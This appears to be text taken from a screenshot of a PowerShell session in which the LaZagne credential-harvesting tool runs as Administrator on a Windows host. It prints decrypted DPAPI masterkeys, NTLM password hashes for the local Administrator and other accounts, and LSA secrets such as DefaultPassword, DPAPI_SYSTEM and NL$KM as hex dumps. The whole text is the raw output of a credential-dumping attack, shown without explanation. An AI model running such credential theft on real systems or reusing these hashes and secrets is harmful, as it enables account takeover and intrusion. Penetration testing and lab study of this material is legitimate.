 PS C:\Users\Administrator\Downloads> .\LaZagne.exe
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 30cf6b9a-e0ce-4586-a0db-cece1b5aaccc
[+] System masterkey decrypted for 859c77f5-0621-4a8e-9545-7f78e45ba78c
[+] System masterkey decrypted for ffa53ec2-9e16-4ab9-96c4-e61eb0f98038
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fcc6119b173e69f2f8590f23eb2f7d96:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f32c30450b1c1188e9c419e4a586cb9f:::
------------------- Lsa_secrets passwords -----------------
DefaultPassword
0000   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   31 36 9E 6B 1C ED A5 B7 3F C8 32 7C 7D F8 B5 12    16.k....?.2|}...
DPAPI_SYSTEM
0000   01 00 00 00 81 A5 CC 59 21 95 69 E8 FA 1F AE 96    .......Y!.i.....
0010   D2 D0 F7 4B 88 C0 C5 0B 17 11 70 A2 5A E1 95 FC    ...K......p.Z...
0020   00 F5 08 56 BB 3A F1 78 97 C6 1A BC                ...V.:.x....
NL$KM
0000   40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    @...............
0010   04 2B 62 7D 6C 5D 3C 7B 97 37 6B F1 6D AF 5F FD    .+b}l]<{.7k.m._.
0020   04 CC D0 4B ED 53 BC C4 00 DC 7E B8 EE 93 8B 57    ...K.S....~....W
0030   38 C6 BC 74 63 EC DB 7E 9E 9C 52 9A CA 13 67 2F    8..tc..~..R...g/
0040   A7 C8 BC 46 7F AD 0F 9F 83 4A DA 89 1C E8 77 C0    ...F.....J....w.
0050   B4 45 B9 25 C9 1F 67 72 37 41 55 BC F2 A4 66 8D    .E.%..gr7AU...f.